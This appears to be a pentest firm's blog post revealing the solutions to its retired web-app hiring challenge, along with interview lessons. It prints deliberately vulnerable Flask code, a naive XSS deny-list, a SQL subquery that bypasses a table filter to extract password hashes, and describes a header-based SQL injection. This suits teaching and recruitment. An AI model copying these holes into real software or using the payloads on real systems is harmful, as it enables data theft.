Story of a Pentester Recruitment 2025

In 2015, we published a blog post about the recruitment challenges we devised for candidates who’d like to join our pentester team. The post got much attention, with supportive comments and criticism as well. Learning from this experience, we created a completely new challenge that we’re retiring today, and we’d once again share our experiences (and the solutions!) we gained from this little game.

In summary, this second challenge of ours – called Mushroom – was much more successful than our first attempt: during the past 9 years, we hired 14 pentesters from junior to senior levels. We achieved this while keeping the challenge very simple, and mostly unchanged throughout the years. Mushroom was a simple web application that could be approached by even intern candidates but had some tricks that we could use to gauge the seniority of more experienced people too.

In the first part of this post we will guide our readers through all (intended) solutions of Mushroom. In the second part we share some experiences of the results we received. While we discussed other areas like mobile applications or Red Teaming during interviews, we now only focus on the web application testing aspect, as this was relevant at every seniority level (and the post is long enough already).

We mark some paragraphs with [Industry Insight] to indicate things that we as business owners learned during the several dozen interviews we’ve been through. We also mark paragraphs with [Get Hired] where we aim to help people get hired as pentesters.

Process

Our hiring process was pretty simple: you express your interest in a pentest position (likely via e-mail), in reply, we ask you to choose a 72h time frame that you see fitting for solving the Mushroom challenge. After the 72h pass, you submit a written report (as if it was a real pentest). If we find the report satisfying, we invite you to an in-person interview, where we first go through the report, and then discuss other technical and administrative topics, including salary. If we agree on everything you are hired.

Note: we are small company of about 20 people today, without a dedicated HR team. Mushroom was developed and the interviews were done by the company founders who also actively work as penetration testers.

Based on the feedback we received we improved our communication about this process a bit:

- Our salary ranges are public (and open at the top)

- While each candidate had 72 hours to complete the challenge, we explicitly told them that this window was intentionally oversized to leave space for job, studies, family, etc.

Mushroom Solutions

Mushroom is a quite standard Flask web application with an Oracle backend database and mostly server-side rendering with a little jQuery sparkling on the frontend. The Flask WSGI application runs within Gunicorn, which is reachable via Apache HTTPd. The application doesn’t have authenticated interfaces, only a public UI where visitors can query information about mushrooms. The scope of the challenge was constrained to the HTTPS port of our server and a specific (virtual) hostname.

The database is old enough not to contain LLM-hallucinated, potentially life-threatening misinformation about mushrooms.

Important parts of the challenge were that the candidate should:

- Find as many vulnerabilities as they can and demonstrate their impact.

- Document their findings in a penetration testing report (as if presenting it to a real client)

I. Cross-Site Scripting



When playing around with the UI one can easily see that a URL parameter called filter is passed to the server when selecting different mushroom “active agents”

Of course, the parameter value can be directly manipulated in the browser, and it should be immediately obvious that the value is directly reflected on the UI:



This of course looks like a typical case of XSS, and we can even trivially inject some HTML into the frontend too:

Examining HTTP responses shows that there is no frontend magic, the rendering happens on the server-side, suggesting a vanilla XSS scenario. However, when we try to experiment with some typical proof-of-concept XSS payloads we’re faced with an unpleasant surprise:





Some candidates concluded that this behavior can only be used for HTML injection, but others rightfully wondered – what’s going on behind the scenes? While there are several ways to figure this out, a reliable method is to manipulate a “known bad” payload until we can deduce what part of it causes the error. Through this process, we can figure out that there is probably a Very Clever Filter™ implemented on the server-side:

Indeed, the relevant backend code was this:

PROTECT_RE = re.compile('(?:script|on(?:click|mouse|key|load|change|dbl|context|error|scroll|resize|focus))', re.I)

# ...

@app.route('/')

def index():

active_filter = request.args.get('filter')

if active_filter and PROTECT_RE.search(active_filter):

abort(400)

Regular players didn’t see this of course, but assuming a deny-list it’s always easiest to just throw a lot of payloads to the service and see what sticks. Many candidates used online collections such as PayloadsAllTheThings or PortSwigger’s XSS Cheat Sheet – let’s see how we can extract some relevant entries from the JSON dataset available for the latter using jq:

jq -r '.[] | .tags[]|select(.interaction == false) | select(.browsers[] | contains("chrome")) | .code' events.json

The above command parses the JSON map and provides us with a list of payloads that don’t need user interaction to fire and work in Chrome (for convenient manual verification).



We can feed this list to Burp’s Intruder (works fine for this task in the Community Edition too) or any simple script, then look for HTTP 200 responses:

[Get Hired] The above process is also doable manually, but we certainly appreciated if someone could improve their efficiency with some automation. Showing fluency in commonly used utils implies experience and that routine tasks won’t rob your time from the actual target.



In the end about half of the candidates successfully came up with a filter bypass and successfully demonstrated a reflected XSS vulnerability:

This vulnerability class is of course very common, and in case you are wondering: yes, unfortunately, we regularly see naive filters similar to the above one during our projects.

II. SQL “injection”



When the user requests data about a mushroom, some jQuery code on the frontend sends a POST request to the /ajax-table interface with a Base64 encoded parameter that holds a JSON object:

POST /ajax_table HTTP/1.1

Host: mushroom.silentsignal.hu

Content-Length: 161

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest

[...]

json=eyJmIjpbImF1dGhvcnMiLCJ5ZWFyIiwidGl0bGUiLCJqb3VybmFsIiwidm9sdW1lIiwicGFnZXMiLCJ1cmwiLCJpc3NuIl0sInQiOiJjaXRhdGlvbnMiLCJ3IjoibXVzaHJvb21faWQiLCJ2IjoxfQ%3D%3D

Here’s how the embedded JSON looks like:

{"f":["authors","year","title","journal","volume","pages","url","issn"],"t":"citations","w":"mushroom_id","v":1}

Although the challenge was developed well before JWT became as commonplace as it is today, an unintended consequence of JWTs being (ab)used for everything is that the reaction of people seeing something similar to a JWT (JSON encoded with Base64) could tell us a lot about their skills and mindset.

- Those with little experience and/or focus simply called it a JWT.

- Some complained about it not being signed and/or encrypted – demonstrating that they did not understand the trust boundaries, as this payload was generated by client-side code.

- The weirdest attempt used an

AILLM to decode it, which led to some hallucinated JSON content with JSON attributes not even used by the application – that was not easy for us to figure out where they got this result from.

[Get Hired] Pay attention to terminology. Not knowing all three-letter abreviations is perfectly fine (we also struggle with them sometimes) esp. if you can describe concepts in your own words. Consequently misusing terms however rises some red flags.



Astute readers can surely spot it right away, but even less experienced players tend to find out after a bit of experimentation that the ajax_table interface is basically a direct interface to the backend database, and the above JSON object can be used to issue SQL queries. The relevant backend code looked like this:

r = json.loads(b64decode(request.form['json']))

# ...

cur.execute(u'SELECT {fields} FROM {table} WHERE {field} = :value'.format(fields=','.join(r['f']), table=r['t'], field=r['w']), value=r['v'])

From this point, candidates face the following challenges:

- Figuring out the type of the backend database to craft payloads with correct syntax.

- Take care of the Base64 encoding – One could use tools like Hackvertor or SQLmap tamper scripts for this task. (Encoding was a later addition to the challenge suggested by new colleagues who already aced the previous version)

- The code had an additional Very Clever Filter™!

We considered the first point a routine task, and candidates who submitted solutions indeed tackled it easily, usually trying to inject typical function names. The second problem tested the candidate’s literacy in standard tooling, but we also appreciated custom solutions showing off scripting skills. At this stage, one could query excessive information about the backend schema, like engine version and the list of tables:

The third point was a bit trickier, but you wouldn’t think we’d let people off the hook so easily right? :) Our goal with all parts of this challenge was to create easy tasks that require thinking – in this case, we achieved this effect with this VCF™:

if 'user' in r['t'].lower():

abort(403)



In short, we reject every request where the table name requested with SQL contains the substring 'user', so when players wanted to query the contents of the users table they were faced with an HTTP 403 error:



Thinking like a hacker of course you’ll know, that in SQL table names can’t only appear after the FROM keyword. For example, subqueries in field specification easily bypass the filter and give access to the contents of the USERS table:

Resulting query on the backend:

SELECT (select username||':'||password from users where rownum=1) FROM DUAL WHERE 1=1

Accessing the USERS table reveals 3 user records and their corresponding password hashes.

[Industry Insight] The saddest part of our little statistic is that two thirds of the OSCPs that submitted a report failed to get this far.

III. Weak Password Hashing

The passwords of the accounts were the following:

jelszo(“password” in Hungarian)passwordabFU324k

With such weak passwords, it is possible to confirm that passwords are hashed without salting or other modification using the MD5 algorithm. This can be also noted as a weakness of the application, and many applicants dedicated a separate vulnerability entry for this. What we did not plan was the resulting opportunity at the face-to-face interview to measure the depth of the interviewee’s understanding as to what was the exact problem with using MD5 to store passwords and how it could be fixed.

The fact that many developers are confused about this is not new, dnet even dedicated two talks to this subject at Hungarian developer-oriented meetups. However, it is still interesting to see people already working in IT security demonstrating deep misunderstandings regarding the relevance of MD5 collisions in the context of password storage. We tried giving hints during the interviews, and it provided us with another great way to measure the level of skill by taking note of how many hints were needed to understand the problem and come up with a proper solution.

IV. Keys and Values

While extracting password hashes from the backend DB is certainly a nice feat, the goal of the exercise was to “identify as many vulnerabilities as possible and demonstrate their exploitability”: in the end, you wouldn’t get far by fixing a critical vulnerability while there are a dozen others in the same application. Vulnerability density and “hot spots” are valuable information for defenders too!

After extracting table names from the database and filtering well-known tables of Oracle, one is left with the following list:

CITATIONSKVMUSHROOMSUSERS



Some of these tables are obviously related to application features, and the USERS table stands out as something that holds valuable data. But what about that sneaky KV table? Using the previous vulnerability, we can easily list its contents:







last-xff and a value that looks like an IP address… With this more advanced vulnerability, we counted on the candidate’s experience with web applications and the HTTP protocol in general, but one could also use automated testing tools that “fuzz” HTTP headers to figure out that this table stores the value of the X-Forwarded-For header received by the application. This can be verified by supplying such a header manually:

This means that we have an additional user-controlled value that is parsed by the application, thus additional attack surface that we should test! It is not especially hard to find out that something is fishy with this parsing too:

One can use manual or automated methods to conclude that there is another SQL injection vulnerability, unaffected by the previous Very Clever Filter™:

[Get Hired] Work iteratively: new information can open locked doors.

V. (Un)intentional Vectors

In previous screenshots, you can see, that our stack included some pretty old components, including:

- The Oracle database

- jQuery frontend library

- (Apache HTTPd acting as reverse proxy wasn’t up-to-date either)

We intentionally went with these components to see how people would assess the risk associated with them, and also to see if anybody can combine known weaknesses in the dependencies to demonstrate exploits in innovative ways. We also counted on completely unintentional solutions and vulnerabilities unknown to us based on our experience in creating wargames – unintended solutions are usually the best solutions! :)

While outdated software components came up regularly in submitted reports (more on these a bit later), we only got one exploit that relied on these: a candidate used jQuery to circumvent our Very Clever Filter. This resulted in an instant invitation to an in-person interview.

Solution Summary

As you can see the vulnerabilities we hid in the Mushroom application were very typical web application vulnerabilities, resembling those that our experts find by the dozens every month. We believe there should be no doubt that being able to find and create a PoC for at least the presented XSS and SQL injection vulnerabilities should be a minimum for even junior pentesters.

However, for a long time, we didn’t use a strict GO/NOGO metric to evaluate submissions. For example, presenting good reasoning and a solid understanding of fundamentals could outweigh the lack of demonstrated VCF bypass.

On the other hand, there was a growing list of signs which we considered as warnings at minimum, and disqualifiers at worst:

- Buffer overflow: We received a surprising number of submissions that concluded the application is vulnerable to memory corruption only because some long HTTP requests resulted in HTTP/400 or HTTP/500 errors. We have no idea where this came from, but after some interviews, we started to use this trait as an instant disqualifier.

- Documentation: Nobody likes documentation, so we never decided negatively based on documentation quality – the received reports ranged from a short e-mail through Cherry Tree databases to PDFs generated with LaTeX, and we read them all. Representing findings clearly is an important part of the job though, and the quality of document format and structure correlated strongly with the comprehensiveness of findings.

- Scoping: Not staying in the scope was a significant negative sign. No business built on trust can afford loose cannons.

[Industry Insight] It was shocking to see that candidates with quality certifications (e.g.: OSCP) and years of experience as pentesters in international companies couldn’t fully exploit vulnerabilities I. and II. This paints a bleak picture of the median quality of available pentest services.

The Interview

In the following sections, we explain parts of the in-person interview that were relevant to the Mushroom challenge.

Severity Assessment

While admittedly not as sexy as getting root shells, a critical part of penetration testing is understanding risk, and how the severity of vulnerabilities contribute to it. We intentionally ignored risk assessment sections when evaluating written reports (if they included any), and let candidates talk about and clarify their thought process during live interviews. We also encouraged people to refine any conclusions by overriding their previously written classification if needed – we didn’t consider such cases as a negative.

The first thing that stood out was that the vast majority of candidates do severity assessments based on gut feeling. We could of course fill many pages about the shortcomings of CVSS and similar frameworks (in fact, we had nice discussions about this with some candidates), but one should understand that using such systems is not only often client-mandated parts of professional work but also provide a consistent reference to hold on to avoid contradictory results (e.g. vulnerabilities with similar stated properties classified differently). Nonetheless, we were interested in the thought process, not creative use of CVSS.

Our typical technique was to do a bit of role play, where one of us was acting as the CEO of our Mushroom database while the candidate had to reason about their severity classification for vulnerability I. (XSS). It turned out quickly, that session hijacking is less of a threat if the application doesn’t handle sessions :) Coming up with alternative threats quickly showed whether a candidate can see the target in context or rather knows only what the general description of XSS looks like.

And while formal frameworks were mostly ignored for people’s “own” bugs, the authority of vulnerability databases and their CVSS-based scoring suddenly became relevant when talking about widely used software such as jQuery or Oracle, without further thought given to exploitability. For example, Oracle privilege escalations requiring arbitrary SQL execution often got high severity ratings, while they aren’t practical when you can only manipulate a SELECT query. It is nice that people can come up with hypothetical scenarios about “villains with fantastic (yet oddly constrained) powers”, but pentest reports should be based on hard data, not fantasies.

We should note that we believe severity assessment skills can be easily improved, so choking on this little test didn’t rule out candidates, but rather showed us potential areas of improvement (including e.g. communication skills).

[Industry Insight] A surprising experience was that even some people with relevant industry experience (even at senior level!) struggled with this exercise. “Priority inversion”, when fixing painfully theoretical cryptographic weaknesses takes resources away from mitigating potentially devastating business logic flaws can paralyze security teams. Penetration testing should provide guidance about what real attackers are after, but the typical behavior of “overpricing” findings acts in just the opposite direction.

[Get Hired] Learn about the fundamentals of risk assessment, and get familiar with severity rating frameworks. CVSS is a must (we don’t make the rules…) and we can recommend taking a look at OWASP RRM too to get a more nuanced take on the problem.

Fundamentals

Probably the most important aspect of our live interview is to make sure the candidate understands the technologies they work with because it is impossible to build without strong foundations.

Maybe the hardest lesson of this campaign was that our challenges couldn’t filter out candidates with weak fundamentals. It should be noted that the challenges changed little over a long time, so cheating couldn’t be outruled either (although we were even open to allowing people multiple tries after a “study period” passed). In the end, live interviews turned out to be invaluable for skill assessment.

When we talk about fundamentals, we think about concepts like the Same-Origin Policy: without understanding the motivation of SOP, its high-level implementation, and how it fits into the larger ecosystem (e.g. the connection of some security headers with SOP) it is impossible to understand security boundaries and thus the difference between vulnerabilities and features of web applications. Still, SOP turned out to be an area where most candidates felt visibly uneasy. We believe this is the result of the vulnerability-focused nature of most training materials: students are taught all the fancy browser-based attacks from XSS to Clickjacking without discussing why these convoluted techniques were invented in the first place.

A more extreme example of “security tunnel vision” is when the candidate misunderstands where the code runs. For example, some candidates assessed jQuery prototype pollution vulnerabilities as Remote Code Execution threats (as if jQuery was running on the server-side). Shockingly, we’ve seen such misunderstandings in the case of pentesting and web app development practitioners, indicating that today’s tools and frameworks completely hide what’s going on at the HTTP level, and some professionals don’t even care to look.

[Get Hired] It’s no secret that such fundamental shortcomings lead to the quick closing of the interview. From the abundance of pentest training materials available today on the Internet, it’s worth looking for those that not only explain attacks and tools but the underlying technology as well.

Recommendations

Remediation guidance is an often overlooked part of pentest reports. This may seem justified, as pentesters are not the ones responsible for delivering any fixes. On the other hand, many vulnerabilities occur because developers and administrators often can’t afford to acquire the knowledge and experience that security specialists bring to the table. Thus it is our duty to guide the work of our clients as good as we can.

Most written reports only included generic recommendations either in the form of some public template or vague rules of thumb like “validate all inputs”. During the interview, we discussed recommendations at length to see how candidates would perform in a typical consulting scenario, e.g. when a client comes back with questions about handling our reported findings. These discussions provided further insight into the foundational knowledge of the candidate and showed their familiarity with specific technologies. Note that experience with the specific technologies of Mushroom was not a requirement, but it was a major plus if the candidate knew how modern web applications typically look like, and what some of the applicable secure development practices are.

Here are some of our favorite topics:

- We already have “input validation” in the form of VCF™s. Can we improve it to prevent future attacks? Should we?

- “validate and sanitize all inputs” – What is the difference? Do we need both? In what order?

- Should we use prepared statements to fix II. SQLi?

[Get Hired] Answer the above questions knowing all the Mushroom challenges and their solutions!

Candidates should realize there is a reason why a system is the way it is. Understanding the requirements and constraints of the environment not only helps provide better recommendations but also makes bug hunting more effective by highlighting vulnerability types most relevant to the target system.

Traps (of Your Own Making)

As we noted above, we are not HR specialists, thus one of our most unexpected experiences is how people can walk into traps they set up for themselves. We generally avoided tricky questions and puzzles (maybe because we are not HR specialists?), but in almost every interview the candidate started to talk about technical topics they clearly didn’t understand. Oftentimes, these topics weren’t even closely related to the challenges, so we wouldn’t ask about them, but did spot inaccuracies in the candidate’s discussion. At this point we usually ask clarifying questions, even giving hints about the problem, but unfortunately, this usually results in the candidate digging even deeper into uncharted territory, or even trying to connect it with unrelated topics, degrading our confidence in their understanding in both areas.

In this regard, CSRF turned out to be a minefield (remember, we don’t even have session handling!), but perhaps the most glaring example was improperly set HTTP Cache-Control headers ending up breaking TLS.

[Get Hired] We’d like to emphasize: it’s OK to say “I don’t know”, and it’s great if you can recognize your mistakes! (We know, because we make mistakes all the time!)

Summary

We hope you enjoyed this post, which tried to target a wide audience. If you are looking for a job in this area, this post aims to give you some insight from “the other side”. We might be living in our own bubble, so generalizing our views regarding other companies might not give perfect results. However, we like to believe that we are not the only ones looking for people capable of logical thinking, having the knowledge of what they know and what they’re missing, and eager to learn every day for the foreseeable future. Obviously, publishing the details of our little challenge means we will not use this for further applicants. The replacement has already gone live, so if you really feel you’re ready to tackle this challenge and join our team, send us your CV.

If you are on the procurement side of pentest services, this post aims to show you the kind of talent we’re working with – since they all passed an exercise like this – and our approach to offensive assignments. While the demand for pentesting is growing, and so does the supply of companies offering such services, we think it’s important to highlight that the difference between a vulnerability scan and a penetration test is mostly the human factor – thus how you pick the talent that delivers this added value can make or break such a project.